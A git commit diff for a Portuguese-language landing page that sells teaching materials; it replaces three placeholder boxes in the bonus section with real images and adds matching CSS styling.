


==== commit 781a9299: "Adiciona as imagens reais dos 3 blocos de bonus" ====
--- a/index.html
+++ b/index.html
@@ -169,19 +169,19 @@
 
       <div class="bonus-grid">
         <div class="bonus-card">
-          <div class="img-placeholder bonus-image">Imagem 13</div>
+          <img src="images/imagem-13.png" alt="Bônus Fichas de Leitura - registre e acompanhe a leitura dos alunos" class="bonus-image">
           <span class="bonus-tag">🎁 Bônus 1</span>
           <h3>Fichas de Leitura</h3>
           <p>Fichas prontas para registrar e acompanhar a leitura dos alunos de forma simples e organizada.</p>
         </div>
         <div class="bonus-card">
-          <div class="img-placeholder bonus-image">Imagem 14</div>
+          <img src="images/imagem-14.png" alt="Bônus Avaliações Prontas - avaliações completas por disciplina" class="bonus-image">
           <span class="bonus-tag">🎁 Bônus 2</span>
           <h3>Avaliações Prontas</h3>
           <p>Fichas de avaliação prontas para aplicar e medir o progresso dos alunos sem perder tempo criando do zero.</p>
         </div>
         <div class="bonus-card">
-          <div class="img-placeholder bonus-image">Imagem 15</div>
+          <img src="images/imagem-15.png" alt="Bônus Plano de Intervenção - passo a passo para apoiar alunos com dificuldade" class="bonus-image">
           <span class="bonus-tag">🎁 Bônus 3</span>
           <h3>Plano de Intervenção</h3>
           <p>Um passo a passo prático para ajudar os alunos com mais dificuldade a evoluir na leitura e na compreensão.</p>
--- a/css/style.css
+++ b/css/style.css
@@ -255,7 +255,11 @@
   }
 
   .bonus-card .bonus-image{
+    display:block;
+    width:100%;
     aspect-ratio:16/10;
+    object-fit:cover;
+    border-radius:10px;
     margin-bottom:16px;
   }
 


